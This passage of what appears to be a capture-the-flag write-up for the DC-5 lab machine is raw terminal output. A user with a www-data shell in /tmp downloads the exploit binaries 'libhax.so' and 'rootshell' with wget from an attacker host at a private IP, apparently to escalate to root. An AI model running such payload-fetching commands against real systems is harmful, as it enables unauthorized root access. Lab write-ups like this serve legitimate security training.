 www-data@dc-5:/tmp$ wget 192.168.85.128:8888/libhax.so
wget 192.168.85.128:8888/libhax.so
converted 'http://192.168.85.128:8888/libhax.so' (ANSI_X3.4-1968) -> 'http://192.168.85.128
:8888/libhax.so' (UTF-8)
--2023-08-14 04:14:32--  http://192.168.85.128:8888/libhax.so
Connecting to 192.168.85.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15528 (15K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  15.16K  --.-KB/s   in 0s
2023-08-14 04:14:32 (271 MB/s) - 'libhax.so' saved [15528/15528]
www-data@dc-5:/tmp$ wget 192.168.85.128:8888/rootshell
wget 192.168.85.128:8888/rootshell
converted 'http://192.168.85.128:8888/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.85.128
:8888/rootshell' (UTF-8)
--2023-08-14 04:14:46--  http://192.168.85.128:8888/rootshell
Connecting to 192.168.85.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16168 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[=====================>]  15.79K  --.-KB/s   in 0s
2023-08-14 04:14:46 (277 MB/s) - 'rootshell' saved [16168/16168]